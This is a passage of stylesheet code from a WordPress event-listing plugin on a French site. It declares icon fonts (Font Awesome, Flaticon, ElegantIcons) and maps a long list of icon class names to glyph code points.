format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff2) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.ttf) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: 20px;
font-style: normal;
margin-left: 20px;
}
.flaticon-comment:before { content: "\f100"; }
.flaticon-edit-pencil:before { content: "\f101"; }
.flaticon-folder:before { content: "\f102"; }
.flaticon-reply:before { content: "\f103"; }
.flaticon-helping:before { content: "\f104"; }
.flaticon-heart:before { content: "\f105"; }
.flaticon-heart-1:before { content: "\f106"; }
.flaticon-charity-ribbon:before { content: "\f107"; }
.flaticon-worldwide-donation:before { content: "\f108"; }
.flaticon-heart-2:before { content: "\f109"; }
.flaticon-donation:before { content: "\f10a"; }
.flaticon-charm:before { content: "\f10b"; }
.flaticon-house:before { content: "\f10c"; }
.flaticon-gift:before { content: "\f10d"; }
.flaticon-birthday-and-party:before { content: "\f10e"; }
.flaticon-open-box-with-two-hearts:before { content: "\f10f"; }
.flaticon-birthday-and-party-1:before { content: "\f110"; }
.flaticon-gift-box-outline:before { content: "\f111"; }
.flaticon-house-1:before { content: "\f112"; }
.flaticon-placeholder:before { content: "\f113"; }
.flaticon-support:before { content: "\f114"; }
.flaticon-close-envelope:before { content: "\f115"; }
.flaticon-facebook-placeholder-for-locate-places-on-maps:before { content: "\f116"; }
.flaticon-telephone-handle-silhouette:before { content: "\f117"; }
.flaticon-add-label-button:before { content: "\f118"; }
.flaticon-create-new-pencil-button:before { content: "\f119"; }
.flaticon-comment-1:before { content: "\f11a"; }
.flaticon-calendar:before { content: "\f11b"; }
.flaticon-clock:before { content: "\f11c"; }
.flaticon-quote:before { content: "\f11d"; }
.flaticon-quote-1:before { content: "\f11e"; }
.flaticon-left-quote:before { content: "\f11f"; }
.flaticon-share:before { content: "\f120"; }
.flaticon-world:before { content: "\f121"; }
.flaticon-airplane:before { content: "\f122"; }
.flaticon-green:before { content: "\f123"; }
.flaticon-search:before { content: "\f124"; }
.flaticon-phone:before { content: "\f125"; }
.flaticon-phone-call:before { content: "\f126"; }
.flaticon-email:before { content: "\f127"; }
.flaticon-e-mail-envelope:before { content: "\f128"; }
.flaticon-unlink:before { content: "\f129"; }
.flaticon-link:before { content: "\f12a"; }
.flaticon-pin:before { content: "\f12b"; }@font-face {
font-family: 'ElegantIcons';
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot);
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.woff) format('woff'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.ttf) format('truetype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.svg#ElegantIcons) format('svg');
font-weight: normal;
font-style: normal;
} [data-icon]:before {
font-family: 'ElegantIcons';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}  .arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {
font-family: 'ElegantIcons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
.arrow_up:before {
content: "\21";
}
.arrow_down:before {
content: "\22";
}
.arrow_left:before {
content: "\23";
}
.arrow_right:before {
content: "\24";
}
.arrow_left-up:before {
content: "\25";
}
.arrow_right-up:before {
content: "\26";
}
.arrow_right-down:before {
content: "\27";
}
.arrow_left-down:before {
content: "\28";
}
.arrow-up-down:before {
content: "\29";
}
.arrow_up-down_alt:before {
content: "\2a";
}
.arrow_left-right_alt:before {
content: "\2b";
}
.arrow_left-right:before {
content: "\2c";
}
.arrow_expand_alt2:before {
content: "\2d";
}
.arrow_expand_alt:before {
content: "\2e";
}
.arrow_condense:before {
content: "\2f";
}
.arrow_expand:before {
content: "\30";
}
.arrow_move:before {
content: "\31";
}
.arrow_carrot-up:before {
content: "\32";
}
.arrow_carrot-down:before {
content: "\33";
}
.arrow_carrot-left:before {
content: "\34";
}
.arrow_carrot-right:before {
content: "\35";
}
.arrow_carrot-2up:before {
content: "\36";
}
.arrow_carrot-2down:before {
content: "\37";
}
.arrow_carrot-2left:before {
content: "\38";
}
.arrow_carrot-2right:before {
content: "\39";
}
.arrow_carrot-up_alt2:before {
content: "\3a";
}
.arrow_carrot-down_alt2:before {
content: "\3b";
}
.arrow_carrot-left_alt2:before {
content: "\3c";
}
.arrow_carrot-right_alt2:before {
content: "\3d";
}
.arrow_carrot-2up_alt2:before {
content: "\3e";
}
.arrow_carrot-2down_alt2:before {
content: "\3f";
}
.arrow_carrot-2left_alt2:before {
content: "\40";
}
.arrow_carrot-2right_alt2:before {
content: "\41";
}
.arrow_triangle-up:before {
content: "\42";
}
.arrow_triangle-down:before {
content: "\43";
}
.arrow_triangle-left:before {
content: "\44";
}
.arrow_triangle-right:before {
content: "\45";
}
.arrow_triangle-up_alt2:before {
content: "\46";
}
.arrow_triangle-down_alt2:before {
content: "\47";
}
.arrow_triangle-left_alt2:before {
content: "\48";
}
.arrow_triangle-right_alt2:before {
content: "\49";
}
.arrow_back:before {
content: "\4a";
}
.icon_minus-06:before {
content: "\4b";
}
.icon_plus:before {
content: "\4c";
}
.icon_close:before {
content: "\4d";
}
.icon_check:before {
content: "\4e";
}
.icon_minus_alt2:before {
content: "\4f";
}
.icon_plus_alt2:before {
content: "\50";
}
.icon_close_alt2:before {
content: "\51";
}
.icon_check_alt2:before {
content: "\52";
}
.icon_zoom-out_alt:before {
content: "\53";
}
.icon_zoom-in_alt:before {
content: "\54";
}
.icon_search:before {
content: "\55";
}
.icon_box-empty:before {
content: "\56";
}
.icon_box-selected:before {
content: "\57";
}
.icon_minus-box:before {
content: "\58";
}
.icon_plus-box:before {
content: "\59";
}
.icon_box-checked:before {
content: "\5a";
}
.icon_circle-empty:before {
content: "\5b";
}
.icon_circle-slelected:before {
content: "\5c";
}
.icon_stop_alt2:before {
content: "\5d";
}
.icon_stop:before {
content: "\5e";
}
.icon_pause_alt2:before {
content: "\5f";
}
.icon_pause:before {
content: "\60";
}
.icon_menu:before {
content: "\61";
}
.icon_menu-square_alt2:before {
content: "\62";
}
.icon_menu-circle_alt2:before {
content: "\63";
}
.icon_ul:before {
content: "\64";
}
.icon_ol:before {
content: "\65";
}
.icon_adjust-horiz:before {
content: "\66";
}
.icon_adjust-vert:before {
content: "\67";
}
.icon_document_alt:before {
content: "\68";
}
.icon_documents_alt:before {
content: "\69";
}
.icon_pencil:before {
content: "\6a";
}
.icon_pencil-edit_alt:before {
content: "\6b";
}
.icon_pencil-edit:before {
content: "\6c";
}
.icon_folder-alt:before {
content: "\6d";
}
.icon_folder-open_alt:before {
content: "\6e";
}
.icon_folder-add_alt:before {
content: "\6f";
}
.icon_info_alt:before {
content: "\70";
}
.icon_error-oct_alt:before {
content: "\71";
}
.icon_error-circle_alt:before {
content: "\72";
}
.icon_error-triangle_alt:before {
content: "\73";
}
.icon_question_alt2:before {
content: "\74";
}
.icon_question:before {
content: "\75";
}
.icon_comment_alt:before {
content: "\76";
}
.icon_chat_alt:before {
content: "\77";
}
.icon_vol-mute_alt:before {
content: "\78";
}
.icon_volume-low_alt:before {
content: "\79";
}
.icon_volume-high_alt:before {
content: "\7a";
}
.icon_quotations:before {
content: "\7b";
}
.icon_quotations_alt2:before {
content: "\7c";
}
.icon_clock_alt:before {
content: "\7d";
}
.icon_lock_alt:before {
content: "\7e";
}
.icon_lock-open_alt:before {
content: "\e000";
}
.icon_key_alt:before {
content: "\e001";
}
.icon_cloud_alt:before {
content: "\e002";
}
.icon_cloud-upload_alt:before {
content: "\e003";
}
.icon_cloud-download_alt:before {
content: "\e004";
}
.icon_image:before {
content: "\e005";
}
.icon_images:before {
content: "\e006";
}
.icon_lightbulb_alt:before {
content: "\e007";
}
.icon_gift_alt:before {
content: "\e008";
}
.icon_house_alt:before {
content: "\e009";
}
.icon_genius:before {
content: "\e00a";
}
.icon_mobile:before {
content: "\e00b";
}
.icon_tablet:before {
content: "\e00c";
}
.icon_laptop:before {
content: "\e00d";
}
.icon_desktop:before {
content: "\e00e";
}
.icon_camera_alt:before {
content: "\e00f";
}
.icon_mail_alt:before {
content: "\e010";
}
.icon_cone_alt:before {
content: "\e011";
}
.icon_ribbon_alt:before {
content: "\e012";
}
.icon_bag_alt:before {
content: "\e013";
}
.icon_creditcard:before {
content: "\e014";
}
.icon_cart_alt:before {
content: "\e015";
}
.icon_paperclip:before {
content: "\e016";
}
.icon_tag_alt:before {
content: "\e017";
}
.icon_tags_alt:before {
content: "\e018";
}
.icon_trash_alt:before {
content: "\e019";
}
.icon_cursor_alt:before {
content: "\e01a";
}
.icon_mic_alt:before {
content: "\e01b";
}
.icon_compass_alt:before {
content: "\e01c";
}
.icon_pin_alt:before {
content: "\e01d";
}
.icon_pushpin_alt:before {
content: "\e01e";
}
.icon_map_alt:before {
content: "\e01f";
}
.icon_drawer_alt:before {
content: "\e020";
}
.icon_toolbox_alt:before {
content: "\e021";
}
.icon_book_alt:before {
content: "\e022";
}
.icon_calendar:before {
content: "\e023";
}
.icon_film:before {
content: "\e024";
}
.icon_table:before {
content: "\e025";
}
.icon_contacts_alt:before {
content: "\e026";
}
.icon_headphones:before {
content: "\e027";
}
.icon_lifesaver:before {
content: "\e028";
}
.icon_piechart:before {
content: "\e029";
}
.icon_refresh:before {
content: "\e02a";
}
.icon_link_alt:before {
content: "\e02b";
}
.icon_link:before {
content: "\e02c";
}
.icon_loading:before {
content: "\e02d";
}
.icon_blocked:before {
content: "\e02e";
}
.icon_archive_alt:before {
content: "\e02f";
}
.icon_heart_alt:before {
content: "\e030";
}
.icon_star_alt:before {
content: "\e031";
}
.icon_star-half_alt:before {
content: "\e032";
}
.icon_star:before {
content: "\e033";
}
.icon_star-half:before {
content: "\e034";
}
.icon_tools:before {
content: "\e035";
}
.icon_tool:before {
content: "\e036";
}
.icon_cog:before {
content: "\e037";
}
.icon_cogs:before {
content: "\e038";
}
.arrow_up_alt:before {
content: "\e039";
}
.arrow_down_alt:before {
content: "\e03a";
}
.arrow_left_alt:before {
content: "\e03b";
}
.arrow_right_alt:before {
content: "\e03c";
}
.arrow_left-up_alt:before {
content: "\e03d";
}
.arrow_right-up_alt:before {
content: "\e03e";
}
.arrow_right-down_alt:before {
content: "\e03f";
}
.arrow_left-down_alt:before {
content: "\e040";
}
.arrow_condense_alt:before {
content: "\e041";
}
.arrow_expand_alt3:before {
content: "\e042";
}
.arrow_carrot_up_alt:before {
content: "\e043";
}
.arrow_carrot-down_alt:before {
content: "\e044";
}
.arrow_carrot-left_alt:before {
content: "\e045";
}
.arrow_carrot-right_alt:before {
content: "\e046";
}
.arrow_carrot-2up_alt:before {
content: "\e047";
}
.arrow_carrot-2dwnn_alt:before {
content: "\e048";
}
.arrow_carrot-2left_alt:before {
content: "\e049";
}
.arrow_carrot-2right_alt:before {
content: "\e04a";
}
.arrow_triangle-up_alt:before {
content: "\e04b";
}
.arrow_triangle-down_alt:before {
content: "\e04c";
}
.arrow_triangle-left_alt:before {
content: "\e04d";
}
.arrow_triangle-right_alt:before {
content: "\e04e";
}
.icon_minus_alt:before {
content: "\e04f";
}
.icon_plus_alt:before {
content: "\e050";
}
.icon_close_alt:before {
content: "\e051";
}
.icon_check_alt:before {
content: "\e052";
}
.icon_zoom-out:before {
content: "\e053";
}
.icon_zoom-in:before {
content: "\e054";
}
.icon_stop_alt:before {
content: "\e055";
}
.icon_menu-square_alt:before {
content: "\e056";
}
.icon_menu-circle_alt:before {
content: "\e057";
}
.icon_document:before {
content: "\e058";
}
.icon_documents:before {
content: "\e059";
}
.icon_pencil_alt:before {
content: "\e05a";
}
.icon_folder:before {
content: "\e05b";
}
.icon_folder-open:before {
content: "\e05c";
}
.icon_folder-add:before {
content: "\e05d";
}
.icon_folder_upload:before {
content: "\e05e";
}
.icon_folder_download:before {
content: "\e05f";
}
.icon_info:before {
content: "\e060";
}
.icon_error-circle:before {
content: "\e061";
}
.icon_error-oct:before {
content: "\e062";
}
.icon_error-triangle:before {
content: "\e063";
}
.icon_question_alt:before {
content: "\e064";
}
.icon_comment:before {
content: "\e065";
}
.icon_chat:before {
content: "\e066";
}
.icon_vol-mute:before {
content: "\e067";
}
.icon_volume-low:before {
content: "\e068";
}
.icon_volume-high:before {
content: "\e069";
}
.icon_quotations_alt:before {
content: "\e06a";
}
.icon_clock:before {
content: "\e06b";
}
.icon_lock:before {
content: "\e06c";
}
.icon_lock-open:before {
content: "\e06d";
}
.icon_key:before {
content: "\e06e";
}
.icon_cloud:before {
content: "\e06f";
}
.icon_cloud-upload:before {
content: "\e070";
}
.icon_cloud-download:before {
content: "\e071";
}
.icon_lightbulb:before {
content: "\e072";
}
.icon_gift:before {
content: "\e073";
}
.icon_house:before {
content: "\e074";
}
.icon_camera:before {
content: "\e075";
}
.icon_mail:before {
content: "\e076";
}
.icon_cone:before {
content: "\e077";
}
.icon_ribbon:before {
content: "\e078";
}
.icon_bag:before {
content: "\e079";
}
.icon_cart:before {
content: "\e07a";
}
.icon_tag:before {
content: "\e07b";
}
.icon_tags:before {
content: "\e07c";
}
.icon_trash:before {
content: "\e07d";
}
.icon_cursor:before {
content: "\e07e";
}
.icon_mic:before {
content: "\e07f";
}
.icon_compass:before {
content: "\e080";
}
.icon_pin:before {
content: "\e081";
}
.icon_pushpin:before {
content: "\e082";
}
.icon_map:before {
content: "\e083";
}
.icon_drawer:before {
content: "\e084";
}
.icon_toolbox:before {
content: "\e085";
}
.icon_book:before {
content: "\e086";
}
.icon_contacts:before {
content: "\e087";
}
.icon_archive:before {
content: "\e088";
}
.icon_heart:before {
content: "\e089";
}
.icon_profile:before {
content: "\e08a";
}
.icon_group:before {
content: "\e08b";
}
.icon_grid-2x2:before {
content: "\e08c";
}
.icon_grid-3x3:before {
content: "\e08d";
}
.icon_music:before {
content: "\e08e";
}
.icon_pause_alt:before {
content: "\e08f";
}
.icon_phone:before {
content: "\e090";
}
.icon_upload:before {
content: "\e091";
}
.icon_download:before {
content: "\e092";
}
.social_facebook:before {
content: "\e093";
}
.social_twitter:before {
content: "\e094";
}
.social_pinterest:before {
content: "\e095";
}
.social_googleplus:before {
content: "\e096";
}
.social_tumblr:before {
content: "\e097";
}
.social_tumbleupon:before {
content: "\e098";
}
.social_wordpress:before {
content: "\e099";
}
.social_instagram:before {
content: "\e09a";
}
.social_dribbble:before {
content: "\e09b";
}
.social_vimeo:before {
content: "\e09c";
}
.social_linkedin:before {
content: "\e09d";
}
.social_rss:before {
content: "\e09e";
}
.social_deviantart:before {
content: "\e09f";
}
.social_share:before {
content: "\e0a0";
}
.social_myspace:before {
content: "\e0a1";
}
.social_skype:before {
content: "\e0a2";
}
.social_youtube:before {
content: "\e0a3";
}
.social_picassa:before {
content: "\e0a4";
}
.social_googledrive:before {
content: "\e0a5";
}
.social_flickr:before {
content: "\e0a6";
}
.social_blogger:before {
content: "\e0a7";
}
.social_spotify:before {
content: "\e0a8";
}
.social_delicious:before {
content: "\e0a9";
}
.social_facebook_circle:before {
content: "\e0aa";
}
.social_twitter_circle:before {
content: "\e0ab";
}
.social_pinterest_circle:before {
content: "\e0ac";
}
.social_googleplus_circle:before {
content: "\e0ad";
}
.social_tumblr_circle:before {
content: "\e0ae";
}
.social_stumbleupon_circle:before {
content: "\e0af";
}
.social_wordpress_circle:before {
content: "\e0b0";
}
.social_instagram_circle:before {
content: "\e0b1";
}
.social_dribbble_circle:before {
content: "\e0b2";
}
.social_vimeo_circle:before {
content: "\e0b3";
}
.social_linkedin_circle:before {
content: "\e0b4";
}
.social_rss_circle:before {
content: "\e0b5";
}
.social_deviantart_circle:before {
content: "\e0b6";
}
.social_share_circle:before {
content: "\e0b7";
}
.social_myspace_circle:before {
content: "\e0b8";
}
.social_skype_circle:before {
content: "\e0b9";
}
.social_youtube_circle:before {
content: "\e0ba";
}
.social_picassa_circle:before {
content: "\e0bb";
}
.social_googledrive_alt2:before {
content: "\e0bc";
}
.social_flickr_circle:before {
content: "\e0bd";
}
.social_blogger_circle:before {
content: "\e0be";
}
.social_spotify_circle:before {
content: "\e0bf";
}
.social_delicious_circle:before {
content: "\e0c0";
}
.social_facebook_square:before {
content: "\e0c1";
}
.social_twitter_square:before {
content: "\e0c2";
}
.social_pinterest_square:before {
content: "\e0c3";
}
.social_googleplus_square:before {
content: "\e0c4";
}
.social_tumblr_square:before {
content: "\e0c5";
}
.social_stumbleupon_square:before {
content: "\e0c6";
}
.social_wordpress_square:before {
content: "\e0c7";
}
.social_instagram_square:before {
content: "\e0c8";
}
.social_dribbble_square:before {
content: "\e0c9";
}
.social_vimeo_square:before {
content: "\e0ca";
}
.social_linkedin_square:before {
content: "\e0cb";
}
.social_rss_square:before {
content: "\e0cc";
}
.social_deviantart_square:before {
content: "\e0cd";
}
.social_share_square:before {
content: "\e0ce";
}
.social_myspace_square:before {
content: "\e0cf";
}
.social_skype_square:before {
content: "\e0d0";
}
.social_youtube_square:before {
content: "\e0d1";
}
.social_picassa_square:before {
content: "\e0d2";
}
.social_googledrive_square:before {
content: "\e0d3";
}
.social_flickr_square:before {
content: "\e0d4";
}
.social_blogger_square:before {
content: "\e0d5";
}
.social_spotify_square:before {
content: "\e0d6";
}
.social_delicious_square:before {
content: "\e0d7";
}
.icon_printer:before {
content: "\e103";
}
.icon_calulator:before {
content: "\e0ee";
}
.icon_building:before {
content: "\e0ef";
}
.icon_floppy:before {
content: "\e0e8";
}
.icon_drive:before {
content: "\e0ea";
}
.icon_search-2:before {
content: "\e101";
}
.icon_id:before {
content: "\e107";
}
.icon_id-2:before {
content: "\e108";
}
.icon_puzzle:before {
content: "\e102";
}
.icon_like:before {
content: "\e106";
}
.icon_dislike:before {
content: "\e0eb";
}
.icon_mug:before {
content: "\e105";
}
.icon_currency:before {
content: "\e0ed";
}
.icon_wallet:before {
content: "\e100";
}
.icon_pens:before {
content: "\e104";
}
.icon_easel:before {
content: "\e0e9";
}
.icon_flowchart:before {
content: "\e109";
}
.icon_datareport:before {
content: "\e0ec";
}
.icon_briefcase:before {
content: "\e0fe";
}
.icon_shield:before {
content: "\e0f6";
}
.icon_percent:before {
content: "\e0fb";
}
.icon_globe:before {
content: "\e0e2";
}
.icon_globe-2:before {
content: "\e0e3";
}
.icon_target:before {
content: "\e0f5";
}
.icon_hourglass:before {
content: "\e0e1";
}
.icon_balance:before {
content: "\e0ff";
}
.icon_rook:before {
content: "\e0f8";
}
.icon_printer-alt:before {
content: "\e0fa";
}
.icon_calculator_alt:before {
content: "\e0e7";
}
.icon_building_alt:before {
content: "\e0fd";
}
.icon_floppy_alt:before {
content: "\e0e4";
}
.icon_drive_alt:before {
content: "\e0e5";
}
.icon_search_alt:before {
content: "\e0f7";
}
.icon_id_alt:before {
content: "\e0e0";
}
.icon_id-2_alt:before {
content: "\e0fc";
}
.icon_puzzle_alt:before {
content: "\e0f9";
}
.icon_like_alt:before {
content: "\e0dd";
}
.icon_dislike_alt:before {
content: "\e0f1";
}
.icon_mug_alt:before {
content: "\e0dc";
}
.icon_currency_alt:before {
content: "\e0f3";
}
.icon_wallet_alt:before {
content: "\e0d8";
}
.icon_pens_alt:before {
content: "\e0db";
}
.icon_easel_alt:before {
content: "\e0f0";
}
.icon_flowchart_alt:before {
content: "\e0df";
}
.icon_datareport_alt:before {
content: "\e0f2";
}
.icon_briefcase_alt:before {
content: "\e0f4";
}
.icon_shield_alt:before {
content: "\e0d9";
}
